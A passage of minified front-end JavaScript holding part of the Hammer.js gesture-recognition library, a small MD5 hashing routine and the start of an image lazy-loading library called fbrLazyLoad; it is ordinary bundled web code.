m=Pe(a.deltaTime,a.deltaX,a.deltaY);a.overallVelocityX=m.x,a.overallVelocityY=m.y,a.overallVelocity=te(m.x)>te(m.y)?m.x:m.y,a.scale=Ae?Tt(Ae.pointers,E):1,a.rotation=Ae?Ne(Ae.pointers,E):0,a.maxPointers=d.prevInput?a.pointers.length>d.prevInput.maxPointers?a.pointers.length:d.prevInput.maxPointers:a.pointers.length,i(d,a);var S=r.element;k(a.srcEvent.target,S)&&(S=a.srcEvent.target),a.target=S}function c(r,a){var d=a.center,E=r.offsetDelta||{},V=r.prevDelta||{},fe=r.prevInput||{};(a.eventType===ht||fe.eventType===Te)&&(V=r.prevDelta={x:fe.deltaX||0,y:fe.deltaY||0},E=r.offsetDelta={x:d.x,y:d.y}),a.deltaX=V.x+(d.x-E.x),a.deltaY=V.y+(d.y-E.y)}function i(r,a){var d=r.lastInterval||a,E=a.timeStamp-d.timeStamp,V,fe,Ae,Ge;if(a.eventType!=vt&&(E>tr||d.velocity===U)){var h=a.deltaX-d.deltaX,m=a.deltaY-d.deltaY,S=Pe(E,h,m);fe=S.x,Ae=S.y,V=te(S.x)>te(S.y)?S.x:S.y,Ge=Be(h,m),r.lastInterval=a}else V=d.velocity,fe=d.velocityX,Ae=d.velocityY,Ge=d.direction;a.velocity=V,a.velocityX=fe,a.velocityY=Ae,a.direction=Ge}function Q(r){for(var a=[],d=0;d<r.pointers.length;)a[d]={clientX:ue(r.pointers[d].clientX),clientY:ue(r.pointers[d].clientY)},d++;return{timeStamp:$(),pointers:a,center:F(a),deltaX:r.deltaX,deltaY:r.deltaY}}function F(r){var a=r.length;if(a===1)return{x:ue(r[0].clientX),y:ue(r[0].clientY)};for(var d=0,E=0,V=0;V<a;)d+=r[V].clientX,E+=r[V].clientY,V++;return{x:ue(d/a),y:ue(E/a)}}function Pe(r,a,d){return{x:a/r||0,y:d/r||0}}function Be(r,a){return r===a?fr:te(r)>=te(a)?r<0?zt:Qe:a<0?rr:kr}function Ue(r,a,d){d||(d=Ye);var E=a[d[0]]-r[d[0]],V=a[d[1]]-r[d[1]];return Math.sqrt(E*E+V*V)}function nt(r,a,d){d||(d=Ye);var E=a[d[0]]-r[d[0]],V=a[d[1]]-r[d[1]];return Math.atan2(V,E)*180/Math.PI}function Ne(r,a){return nt(a[1],a[0],Lr)+nt(r[1],r[0],Lr)}function Tt(r,a){return Ue(a[0],a[1],Lr)/Ue(r[0],r[1],Lr)}var St={mousedown:ht,mousemove:Ut,mouseup:Te},re="mousedown",Ie="mousemove mouseup";function nr(){this.evEl=re,this.evWin=Ie,this.pressed=!1,t.apply(this,arguments)}v(nr,t,{handler:function(a){var d=St[a.type];d&ht&&a.button===0&&(this.pressed=!0),d&Ut&&a.which!==1&&(d=Te),this.pressed&&(d&Te&&(this.pressed=!1),this.callback(this.manager,d,{pointers:[a],changedPointers:[a],pointerType:kt,srcEvent:a}))}});var et={pointerdown:ht,pointermove:Ut,pointerup:Te,pointercancel:vt,pointerout:vt},Et={2:Nt,3:Wt,4:kt,5:Pt},wr="pointerdown",jt="pointermove pointerup pointercancel";o.MSPointerEvent&&!o.PointerEvent&&(wr="MSPointerDown",jt="MSPointerMove MSPointerUp MSPointerCancel");function ar(){this.evEl=wr,this.evWin=jt,t.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}v(ar,t,{handler:function(a){var d=this.store,E=!1,V=a.type.toLowerCase().replace("ms",""),fe=et[V],Ae=Et[a.pointerType]||a.pointerType,Ge=Ae==Nt,h=I(d,a.pointerId,"pointerId");fe&ht&&(a.button===0||Ge)?h<0&&(d.push(a),h=d.length-1):fe&(Te|vt)&&(E=!0),!(h<0)&&(d[h]=a,this.callback(this.manager,fe,{pointers:d,changedPointers:[a],pointerType:Ae,srcEvent:a}),E&&d.splice(h,1))}});var cr={touchstart:ht,touchmove:Ut,touchend:Te,touchcancel:vt},dr="touchstart",Sr="touchstart touchmove touchend touchcancel";function Fr(){this.evTarget=dr,this.evWin=Sr,this.started=!1,t.apply(this,arguments)}v(Fr,t,{handler:function(a){var d=cr[a.type];if(d===ht&&(this.started=!0),!!this.started){var E=or.call(this,a,d);d&(Te|vt)&&E[0].length-E[1].length===0&&(this.started=!1),this.callback(this.manager,d,{pointers:E[0],changedPointers:E[1],pointerType:Nt,srcEvent:a})}}});function or(r,a){var d=ve(r.touches),E=ve(r.changedTouches);return a&(Te|vt)&&(d=P(d.concat(E),"identifier",!0)),[d,E]}var Xt={touchstart:ht,touchmove:Ut,touchend:Te,touchcancel:vt},Br="touchstart touchmove touchend touchcancel";function _r(){this.evTarget=Br,this.targetIds={},t.apply(this,arguments)}v(_r,t,{handler:function(a){var d=Xt[a.type],E=sr.call(this,a,d);E&&this.callback(this.manager,d,{pointers:E[0],changedPointers:E[1],pointerType:Nt,srcEvent:a})}});function sr(r,a){var d=ve(r.touches),E=this.targetIds;if(a&(ht|Ut)&&d.length===1)return E[d[0].identifier]=!0,[d,d];var V,fe,Ae=ve(r.changedTouches),Ge=[],h=this.target;if(fe=d.filter(function(m){return k(m.target,h)}),a===ht)for(V=0;V<fe.length;)E[fe[V].identifier]=!0,V++;for(V=0;V<Ae.length;)E[Ae[V].identifier]&&Ge.push(Ae[V]),a&(Te|vt)&&delete E[Ae[V].identifier],V++;if(Ge.length)return[P(fe.concat(Ge),"identifier",!0),Ge]}var Dr=2500,Hr=25;function Cr(){t.apply(this,arguments);var r=q(this.handler,this);this.touch=new _r(this.manager,r),this.mouse=new nr(this.manager,r),this.primaryTouch=null,this.lastTouches=[]}v(Cr,t,{handler:function(a,d,E){var V=E.pointerType==Nt,fe=E.pointerType==kt;if(!(fe&&E.sourceCapabilities&&E.sourceCapabilities.firesTouchEvents)){if(V)Zr.call(this,d,E);else if(fe&&Tr.call(this,E))return;this.callback(a,d,E)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});function Zr(r,a){r&ht?(this.primaryTouch=a.changedPointers[0].identifier,Ar.call(this,a)):r&(Te|vt)&&Ar.call(this,a)}function Ar(r){var a=r.changedPointers[0];if(a.identifier===this.primaryTouch){var d={x:a.clientX,y:a.clientY};this.lastTouches.push(d);var E=this.lastTouches,V=function(){var fe=E.indexOf(d);fe>-1&&E.splice(fe,1)};setTimeout(V,Dr)}}function Tr(r){for(var a=r.srcEvent.clientX,d=r.srcEvent.clientY,E=0;E<this.lastTouches.length;E++){var V=this.lastTouches[E],fe=Math.abs(a-V.x),Ae=Math.abs(d-V.y);if(fe<=Hr&&Ae<=Hr)return!0}return!1}var Rr=G(Z.style,"touchAction"),Er=Rr!==U,Nr="compute",qr="auto",Pr="manipulation",ur="none",hr="pan-x",B="pan-y",l=se();function y(r,a){this.manager=r,this.set(a)}y.prototype={set:function(r){r==Nr&&(r=this.compute()),Er&&this.manager.element.style&&l[r]&&(this.manager.element.style[Rr]=r),this.actions=r.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var r=[];return x(this.manager.recognizers,function(a){ce(a.options.enable,[a])&&(r=r.concat(a.getTouchAction()))}),C(r.join(" "))},preventDefaults:function(r){var a=r.srcEvent,d=r.offsetDirection;if(this.manager.session.prevented){a.preventDefault();return}var E=this.actions,V=he(E,ur)&&!l[ur],fe=he(E,B)&&!l[B],Ae=he(E,hr)&&!l[hr];if(V){var Ge=r.pointers.length===1,h=r.distance<2,m=r.deltaTime<250;if(Ge&&h&&m)return}if(!(Ae&&fe)&&(V||fe&&d&ot||Ae&&d&st))return this.preventSrc(a)},preventSrc:function(r){this.manager.session.prevented=!0,r.preventDefault()}};function C(r){if(he(r,ur))return ur;var a=he(r,hr),d=he(r,B);return a&&d?ur:a||d?a?hr:B:he(r,Pr)?Pr:qr}function se(){if(!Er)return!1;var r={},a=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(d){r[d]=a?o.CSS.supports("touch-action",d):!0}),r}var e=1,f=2,g=4,_=8,H=_,le=16,ge=32;function ke(r){this.options=n({},this.defaults,r||{}),this.id=It(),this.manager=null,this.options.enable=ie(this.options.enable,!0),this.state=e,this.simultaneous={},this.requireFail=[]}ke.prototype={defaults:{},set:function(r){return n(this.options,r),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(r){if(j(r,"recognizeWith",this))return this;var a=this.simultaneous;return r=pt(r,this),a[r.id]||(a[r.id]=r,r.recognizeWith(this)),this},dropRecognizeWith:function(r){return j(r,"dropRecognizeWith",this)?this:(r=pt(r,this),delete this.simultaneous[r.id],this)},requireFailure:function(r){if(j(r,"requireFailure",this))return this;var a=this.requireFail;return r=pt(r,this),I(a,r)===-1&&(a.push(r),r.requireFailure(this)),this},dropRequireFailure:function(r){if(j(r,"dropRequireFailure",this))return this;r=pt(r,this);var a=I(this.requireFail,r);return a>-1&&this.requireFail.splice(a,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(r){return!!this.simultaneous[r.id]},emit:function(r){var a=this,d=this.state;function E(V){a.manager.emit(V,r)}d<_&&E(a.options.event+lr(d)),E(a.options.event),r.additionalEvent&&E(r.additionalEvent),d>=_&&E(a.options.event+lr(d))},tryEmit:function(r){if(this.canEmit())return this.emit(r);this.state=ge},canEmit:function(){for(var r=0;r<this.requireFail.length;){if(!(this.requireFail[r].state&(ge|e)))return!1;r++}return!0},recognize:function(r){var a=n({},r);if(!ce(this.options.enable,[this,a])){this.reset(),this.state=ge;return}this.state&(H|le|ge)&&(this.state=e),this.state=this.process(a),this.state&(f|g|_|le)&&this.tryEmit(a)},process:function(r){},getTouchAction:function(){},reset:function(){}};function lr(r){return r&le?"cancel":r&_?"end":r&g?"move":r&f?"start":""}function ft(r){return r==kr?"down":r==rr?"up":r==zt?"left":r==Qe?"right":""}function pt(r,a){var d=a.manager;return d?d.get(r):r}function Ot(){ke.apply(this,arguments)}v(Ot,ke,{defaults:{pointers:1},attrTest:function(r){var a=this.options.pointers;return a===0||r.pointers.length===a},process:function(r){var a=this.state,d=r.eventType,E=a&(f|g),V=this.attrTest(r);return E&&(d&vt||!V)?a|le:E||V?d&Te?a|_:a&f?a|g:f:ge}});function Ct(){Ot.apply(this,arguments),this.pX=null,this.pY=null}v(Ct,Ot,{defaults:{event:"pan",threshold:10,pointers:1,direction:Ze},getTouchAction:function(){var r=this.options.direction,a=[];return r&ot&&a.push(B),r&st&&a.push(hr),a},directionTest:function(r){var a=this.options,d=!0,E=r.distance,V=r.direction,fe=r.deltaX,Ae=r.deltaY;return V&a.direction||(a.direction&ot?(V=fe===0?fr:fe<0?zt:Qe,d=fe!=this.pX,E=Math.abs(r.deltaX)):(V=Ae===0?fr:Ae<0?rr:kr,d=Ae!=this.pY,E=Math.abs(r.deltaY))),r.direction=V,d&&E>a.threshold&&V&a.direction},attrTest:function(r){return Ot.prototype.attrTest.call(this,r)&&(this.state&f||!(this.state&f)&&this.directionTest(r))},emit:function(r){this.pX=r.deltaX,this.pY=r.deltaY;var a=ft(r.direction);a&&(r.additionalEvent=this.options.event+a),this._super.emit.call(this,r)}});function p(){Ot.apply(this,arguments)}v(p,Ot,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ur]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.scale-1)>this.options.threshold||this.state&f)},emit:function(r){if(r.scale!==1){var a=r.scale<1?"in":"out";r.additionalEvent=this.options.event+a}this._super.emit.call(this,r)}});function A(){ke.apply(this,arguments),this._timer=null,this._input=null}v(A,ke,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[qr]},process:function(r){var a=this.options,d=r.pointers.length===a.pointers,E=r.distance<a.threshold,V=r.deltaTime>a.time;if(this._input=r,!E||!d||r.eventType&(Te|vt)&&!V)this.reset();else if(r.eventType&ht)this.reset(),this._timer=W(function(){this.state=H,this.tryEmit()},a.time,this);else if(r.eventType&Te)return H;return ge},reset:function(){clearTimeout(this._timer)},emit:function(r){this.state===H&&(r&&r.eventType&Te?this.manager.emit(this.options.event+"up",r):(this._input.timeStamp=$(),this.manager.emit(this.options.event,this._input)))}});function T(){Ot.apply(this,arguments)}v(T,Ot,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ur]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.rotation)>this.options.threshold||this.state&f)}});function L(){Ot.apply(this,arguments)}v(L,Ot,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:ot|st,pointers:1},getTouchAction:function(){return Ct.prototype.getTouchAction.call(this)},attrTest:function(r){var a=this.options.direction,d;return a&(ot|st)?d=r.overallVelocity:a&ot?d=r.overallVelocityX:a&st&&(d=r.overallVelocityY),this._super.attrTest.call(this,r)&&a&r.offsetDirection&&r.distance>this.options.threshold&&r.maxPointers==this.options.pointers&&te(d)>this.options.velocity&&r.eventType&Te},emit:function(r){var a=ft(r.offsetDirection);a&&this.manager.emit(this.options.event+a,r),this.manager.emit(this.options.event,r)}});function N(){ke.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}v(N,ke,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pr]},process:function(r){var a=this.options,d=r.pointers.length===a.pointers,E=r.distance<a.threshold,V=r.deltaTime<a.time;if(this.reset(),r.eventType&ht&&this.count===0)return this.failTimeout();if(E&&V&&d){if(r.eventType!=Te)return this.failTimeout();var fe=this.pTime?r.timeStamp-this.pTime<a.interval:!0,Ae=!this.pCenter||Ue(this.pCenter,r.center)<a.posThreshold;this.pTime=r.timeStamp,this.pCenter=r.center,!Ae||!fe?this.count=1:this.count+=1,this._input=r;var Ge=this.count%a.taps;if(Ge===0)return this.hasRequireFailures()?(this._timer=W(function(){this.state=H,this.tryEmit()},a.interval,this),f):H}return ge},failTimeout:function(){return this._timer=W(function(){this.state=ge},this.options.interval,this),ge},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==H&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});function _e(r,a){return a=a||{},a.recognizers=ie(a.recognizers,_e.defaults.preset),new Ee(r,a)}_e.VERSION="2.0.7",_e.defaults={domEvents:!1,touchAction:Nr,enable:!0,inputTarget:null,inputClass:null,preset:[[T,{enable:!1}],[p,{enable:!1},["rotate"]],[L,{direction:ot}],[Ct,{direction:ot},["swipe"]],[N],[N,{event:"doubletap",taps:2},["tap"]],[A]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var Oe=1,qe=2;function Ee(r,a){this.options=n({},_e.defaults,a||{}),this.options.inputTarget=this.options.inputTarget||r,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=r,this.input=Ur(this),this.touchAction=new y(this,this.options.touchAction),me(this,!0),x(this.options.recognizers,function(d){var E=this.add(new d[0](d[1]));d[2]&&E.recognizeWith(d[2]),d[3]&&E.requireFailure(d[3])},this)}Ee.prototype={set:function(r){return n(this.options,r),r.touchAction&&this.touchAction.update(),r.inputTarget&&(this.input.destroy(),this.input.target=r.inputTarget,this.input.init()),this},stop:function(r){this.session.stopped=r?qe:Oe},recognize:function(r){var a=this.session;if(!a.stopped){this.touchAction.preventDefaults(r);var d,E=this.recognizers,V=a.curRecognizer;(!V||V&&V.state&H)&&(V=a.curRecognizer=null);for(var fe=0;fe<E.length;)d=E[fe],a.stopped!==qe&&(!V||d==V||d.canRecognizeWith(V))?d.recognize(r):d.reset(),!V&&d.state&(f|g|_)&&(V=a.curRecognizer=d),fe++}},get:function(r){if(r instanceof ke)return r;for(var a=this.recognizers,d=0;d<a.length;d++)if(a[d].options.event==r)return a[d];return null},add:function(r){if(j(r,"add",this))return this;var a=this.get(r.options.event);return a&&this.remove(a),this.recognizers.push(r),r.manager=this,this.touchAction.update(),r},remove:function(r){if(j(r,"remove",this))return this;if(r=this.get(r),r){var a=this.recognizers,d=I(a,r);d!==-1&&(a.splice(d,1),this.touchAction.update())}return this},on:function(r,a){if(r!==U&&a!==U){var d=this.handlers;return x(w(r),function(E){d[E]=d[E]||[],d[E].push(a)}),this}},off:function(r,a){if(r!==U){var d=this.handlers;return x(w(r),function(E){a?d[E]&&d[E].splice(I(d[E],a),1):delete d[E]}),this}},emit:function(r,a){this.options.domEvents&&He(r,a);var d=this.handlers[r]&&this.handlers[r].slice();if(!(!d||!d.length)){a.type=r,a.preventDefault=function(){a.srcEvent.preventDefault()};for(var E=0;E<d.length;)d[E](a),E++}},destroy:function(){this.element&&me(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}};function me(r,a){var d=r.element;if(d.style){var E;x(r.options.cssProps,function(V,fe){E=G(d.style,fe),a?(r.oldCssProps[E]=d.style[E],d.style[E]=V):d.style[E]=r.oldCssProps[E]||""}),a||(r.oldCssProps={})}}function He(r,a){var d=J.createEvent("Event");d.initEvent(r,!0,!0),d.gesture=a,a.target.dispatchEvent(d)}return n(_e,{INPUT_START:ht,INPUT_MOVE:Ut,INPUT_END:Te,INPUT_CANCEL:vt,STATE_POSSIBLE:e,STATE_BEGAN:f,STATE_CHANGED:g,STATE_ENDED:_,STATE_RECOGNIZED:H,STATE_CANCELLED:le,STATE_FAILED:ge,DIRECTION_NONE:fr,DIRECTION_LEFT:zt,DIRECTION_RIGHT:Qe,DIRECTION_UP:rr,DIRECTION_DOWN:kr,DIRECTION_HORIZONTAL:ot,DIRECTION_VERTICAL:st,DIRECTION_ALL:Ze,Manager:Ee,Input:t,TouchAction:y,TouchInput:_r,MouseInput:nr,PointerEventInput:ar,TouchMouseInput:Cr,SingleTouchInput:Fr,Recognizer:ke,AttrRecognizer:Ot,Tap:N,Pan:Ct,Swipe:L,Pinch:p,Rotate:T,Press:A,on:D,off:Y,each:x,merge:u,extend:s,assign:n,inherit:v,bindFn:q,prefixed:G}),_e}(window,document,"Hammer");(function(){function o(x,b){var n=x[0],s=x[1],u=x[2],v=x[3];n=we(n,s,u,v,b[0],7,-680876936),v=we(v,n,s,u,b[1],12,-389564586),u=we(u,v,n,s,b[2],17,606105819),s=we(s,u,v,n,b[3],22,-1044525330),n=we(n,s,u,v,b[4],7,-176418897),v=we(v,n,s,u,b[5],12,1200080426),u=we(u,v,n,s,b[6],17,-1473231341),s=we(s,u,v,n,b[7],22,-45705983),n=we(n,s,u,v,b[8],7,1770035416),v=we(v,n,s,u,b[9],12,-1958414417),u=we(u,v,n,s,b[10],17,-42063),s=we(s,u,v,n,b[11],22,-1990404162),n=we(n,s,u,v,b[12],7,1804603682),v=we(v,n,s,u,b[13],12,-40341101),u=we(u,v,n,s,b[14],17,-1502002290),s=we(s,u,v,n,b[15],22,1236535329),n=U(n,s,u,v,b[1],5,-165796510),v=U(v,n,s,u,b[6],9,-1069501632),u=U(u,v,n,s,b[11],14,643717713),s=U(s,u,v,n,b[0],20,-373897302),n=U(n,s,u,v,b[5],5,-701558691),v=U(v,n,s,u,b[10],9,38016083),u=U(u,v,n,s,b[15],14,-660478335),s=U(s,u,v,n,b[4],20,-405537848),n=U(n,s,u,v,b[9],5,568446438),v=U(v,n,s,u,b[14],9,-1019803690),u=U(u,v,n,s,b[3],14,-187363961),s=U(s,u,v,n,b[8],20,1163531501),n=U(n,s,u,v,b[13],5,-1444681467),v=U(v,n,s,u,b[2],9,-51403784),u=U(u,v,n,s,b[7],14,1735328473),s=U(s,u,v,n,b[12],20,-1926607734),n=O(n,s,u,v,b[5],4,-378558),v=O(v,n,s,u,b[8],11,-2022574463),u=O(u,v,n,s,b[11],16,1839030562),s=O(s,u,v,n,b[14],23,-35309556),n=O(n,s,u,v,b[1],4,-1530992060),v=O(v,n,s,u,b[4],11,1272893353),u=O(u,v,n,s,b[7],16,-155497632),s=O(s,u,v,n,b[10],23,-1094730640),n=O(n,s,u,v,b[13],4,681279174),v=O(v,n,s,u,b[0],11,-358537222),u=O(u,v,n,s,b[3],16,-722521979),s=O(s,u,v,n,b[6],23,76029189),n=O(n,s,u,v,b[9],4,-640364487),v=O(v,n,s,u,b[12],11,-421815835),u=O(u,v,n,s,b[15],16,530742520),s=O(s,u,v,n,b[2],23,-995338651),n=Z(n,s,u,v,b[0],6,-198630844),v=Z(v,n,s,u,b[7],10,1126891415),u=Z(u,v,n,s,b[14],15,-1416354905),s=Z(s,u,v,n,b[5],21,-57434055),n=Z(n,s,u,v,b[12],6,1700485571),v=Z(v,n,s,u,b[3],10,-1894986606),u=Z(u,v,n,s,b[10],15,-1051523),s=Z(s,u,v,n,b[1],21,-2054922799),n=Z(n,s,u,v,b[8],6,1873313359),v=Z(v,n,s,u,b[15],10,-30611744),u=Z(u,v,n,s,b[6],15,-1560198380),s=Z(s,u,v,n,b[13],21,1309151649),n=Z(n,s,u,v,b[4],6,-145523070),v=Z(v,n,s,u,b[11],10,-1120210379),u=Z(u,v,n,s,b[2],15,718787259),s=Z(s,u,v,n,b[9],21,-343485551),x[0]=j(n,x[0]),x[1]=j(s,x[1]),x[2]=j(u,x[2]),x[3]=j(v,x[3])}function J(x,b,n,s,u,v){return b=j(j(b,x),j(s,v)),j(b<<u|b>>>32-u,n)}function we(x,b,n,s,u,v,q){return J(b&n|~b&s,x,b,u,v,q)}function U(x,b,n,s,u,v,q){return J(b&s|n&~s,x,b,u,v,q)}function O(x,b,n,s,u,v,q){return J(b^n^s,x,b,u,v,q)}function Z(x,b,n,s,u,v,q){return J(n^(b|~s),x,b,u,v,q)}function ae(x){/[\x80-\xFF]/.test(x)&&(x=unescape(encodeURI(x))),txt="";var b=x.length,n=[1732584193,-271733879,-1732584194,271733878],s;for(s=64;s<=x.length;s+=64)o(n,ue(x.substring(s-64,s)));x=x.substring(s-64);var u=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(s=0;s<x.length;s++)u[s>>2]|=x.charCodeAt(s)<<(s%4<<3);if(u[s>>2]|=128<<(s%4<<3),s>55)for(o(n,u),s=0;s<16;s++)u[s]=0;return u[14]=b*8,o(n,u),n}function ue(x){var b=[],n;for(n=0;n<64;n+=4)b[n>>2]=x.charCodeAt(n)+(x.charCodeAt(n+1)<<8)+(x.charCodeAt(n+2)<<16)+(x.charCodeAt(n+3)<<24);return b}var te="0123456789abcdef".split("");function $(x){for(var b="",n=0;n<4;n++)b+=te[x>>n*8+4&15]+te[x>>n*8&15];return b}function W(x){for(var b=0;b<x.length;b++)x[b]=$(x[b]);return x.join("")}md5=function(x){return W(ae(x))};function j(x,b){return x+b&4294967295}if(md5("hello")!="5d41402abc4b2a76b9719d911017c592")var x=function(n,s){var u=(n&65535)+(s&65535),v=(n>>16)+(s>>16)+(u>>16);return v<<16|u&65535},j=x})(),function(o,J){typeof exports=="object"&&typeof module!="undefined"?module.exports=J():typeof yr=="function"&&yr.amd?yr(J):(o=typeof globalThis!="undefined"?globalThis:o||Kr,o.fbrLazyLoad=J())}(this,function(){"use strict";function o(){return o=Object.assign||function(B){for(var l=1;l<arguments.length;l++){var y=arguments[l];for(var C in y)Object.prototype.hasOwnProperty.call(y,C)&&(B[C]=y[C])}return B},o.apply(this,arguments)}var J=typeof window!="undefined",we=J&&!("onscroll"in window)||typeof navigator!="undefined"&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),U=J&&"IntersectionObserver"in window,O=J&&"classList"in document.createElement("p"),Z=J&&window.devicePixelRatio>1,ae={elements_selector:".lazy",container:we||J?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ue=function(l){return o({},ae,l)},te=function(l,y){var C,se="fbrLazyLoad::Initialized",e=new l(y);try{C=new CustomEvent(se,{detail:{instance:e}})}catch(f){C=document.createEvent("CustomEvent"),C.initCustomEvent(se,!1,!1,{instance:e})}window.dispatchEvent(C)},$=function(l,y){if(y)if(!y.length)te(l,y);else for(var C=0,se;se=y[C];C+=1)te(l,se)},W="loading",j="loaded",x="applied",b="entered",n="error",s="native",u="data-",v="ll-status",q=function(l,y){return l.getAttribute(u+y)},ce=function(l,y,C){var se=u+y;if(C===null){l.removeAttribute(se);return}l.setAttribute(se,C)},ie=function(l){return q(l,v)},D=function(l,y){return ce(l,v,y)},Y=function(l){return D(l,null)},k=function(l){return ie(l)===null},he=function(l){return ie(l)===W},w=function(l){return ie(l)===n},I=function(l){return ie(l)===s},ve=[W,j,x,n],P=function(l){return ve.indexOf(ie(l))>=0},G=function(l,y,C,se){if(l){if(se!==void 0){l(y,C,se);return}if(C!==void 0){l(y,C);return}l(y)}},Se=function(l,y){if(O){l.classList.add(y);return}l.className+=(l.className?" ":"")+y},It=function(l,y){if(O){l.classList.remove(y);return}l.className=l.className.replace(new RegExp("(^|\\s+)"+y+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},er=function(l){l.llTempImage=document.createElement("IMG")},Je=function(l){delete l.llTempImage},qt=function(l){return l.llTempImage},Lt=function(l,y){if(y){var C=y._observer;C&&C.unobserve(l)}},mt=function(l){l.disconnect()},Nt=function(l,y,C){y.unobserve_entered&&Lt(l,C)},Wt=function(l,y){l&&(l.loadingCount+=y)},kt=function(l){l&&(l.toLoadCount-=1)},Pt=function(l,y){l&&(l.toLoadCount=y)},tr=function(l){return l.loadingCount>0},ht=function(l){return l.toLoadCount>0},Ut=function(l){for(var y=[],C=0,se;se=l.children[C];C+=1)se.tagName==="SOURCE"&&y.push(se);return y},Te=function(l,y,C){C&&l.setAttribute(y,C)},vt=function(l,y){l.removeAttribute(y)},fr=function(l){return!!l.llOriginalAttrs},zt=function(l){if(!fr(l)){var y={};y.src=l.getAttribute("src"),y.srcset=l.getAttribute("srcset"),y.sizes=l.getAttribute("sizes"),l.llOriginalAttrs=y}},Qe=function(l){if(fr(l)){var y=l.llOriginalAttrs;Te(l,"src",y.src),Te(l,"srcset",y.srcset),Te(l,"sizes",y.sizes)}},rr=function(l,y){Te(l,"sizes",q(l,y.data_sizes)),Te(l,"srcset",q(l,y.data_srcset)),Te(l,"src",q(l,y.data_src))},kr=function(l){vt(l,"src"),vt(l,"srcset"),vt(l,"sizes")},ot=function(l,y){var C=l.parentNode;if(!(!C||C.tagName!=="PICTURE")){var se=Ut(C);se.forEach(y)}},st=function(l,y){var C=Ut(l);C.forEach(y)},Ze=function(l){ot(l,function(y){Qe(y)}),Qe(l)},Ye=function(l,y){ot(l,function(C){zt(C),rr(C,y)}),zt(l),rr(l,y)},Lr=function(l){ot(l,function(y){kr(y)}),kr(l)},t=function(l,y){Te(l,"src",q(l,y.data_src))},Ur=function(l,y){st(l,function(C){Te(C,"src",q(C,y.data_src))}),Te(l,"poster",q(l,y.data_poster)),Te(l,"src",q(l,y.data_src)),l.load()},ir={IMG:Ye,IFRAME:t,VIDEO:Ur},Jr=function(l,y,C){var se=q(l,y.data_bg),e=q(l,y.data_bg_hidpi),f=Z&&e?e:se;f&&(l.style.backgroundImage='url("'.concat(f,'")'),qt(l).setAttribute("src",f),F(l,y,C))},c=function(l,y,C){var se=q(l,y.data_bg_multi),e=q(l,y.data_bg_multi_hidpi),f=Z&&e?e:se;f&&(l.style.backgroundImage=f,Q(l,y,C))},i=function(l,y){var C=ir[l.tagName];C&&C(l,y)},Q=function(l,y,C){Se(l,y.class_applied),D(l,x),y.unobserve_completed&&Lt(l,y),G(y.callback_applied,l,C)},F=function(l,y,C){Wt(C,1),Se(l,y.class_loading),D(l,W),G(y.callback_loading,l,C)},Pe=["IMG","IFRAME","VIDEO"],Be=function(l){return Pe.indexOf(l.tagName)>-1},Ue=function(l,y){y&&!tr(y)&&!ht(y)&&G(l.callback_finish,y)},nt=function(l,y,C){l.addEventListener(y,C),l.llEvLisnrs[y]=C},Ne=function(l,y,C){l.removeEventListener(y,C)},Tt=function(l){return!!l.llEvLisnrs},St=function(l,y,C){Tt(l)||(l.llEvLisnrs={});var se=l.tagName==="VIDEO"?"loadeddata":"load";nt(l,se,y),nt(l,"error",C)},re=function(l){if(Tt(l)){var y=l.llEvLisnrs;for(var C in y){var se=y[C];Ne(l,C,se)}delete l.llEvLisnrs}},Ie=function(l,y,C){Je(l),Wt(C,-1),kt(C),It(l,y.class_loading),y.unobserve_completed&&Lt(l,C)},nr=function(l,y,C,se){var e=I(y);Ie(y,C,se),Se(y,C.class_loaded),D(y,j),G(C.callback_loaded,y,se),e||Ue(C,se)},et=function(l,y,C,se){var e=I(y);Ie(y,C,se),Se(y,C.class_error),D(y,n),G(C.callback_error,y,se),e||Ue(C,se)},Et=function(l,y,C){var se=qt(l)||l;if(!Tt(se)){var e=function(_){nr(_,l,y,C),re(se)},f=function(_){et(_,l,y,C),re(se)};St(se,e,f)}},wr=function(l,y,C){er(l),Et(l,y,C),Jr(l,y,C),c(l,y,C)},jt=function(l,y,C){Et(l,y,C),i(l,y),F(l,y,C)},ar=function(l,y,C){Be(l)?jt(l,y,C):wr(l,y,C)},cr=function(l,y,C){l.setAttribute("loading","lazy"),Et(l,y,C),i(l,y),D(l,s)},dr=function(l,y,C,se){C.cancel_on_exit&&he(l)&&l.tagName==="IMG"&&(re(l),Lr(l),Ze(l),It(l,C.class_loading),Wt(se,-1),Y(l),G(C.callback_cancel,l,y,se))},Sr=function(l,y,C,se){var 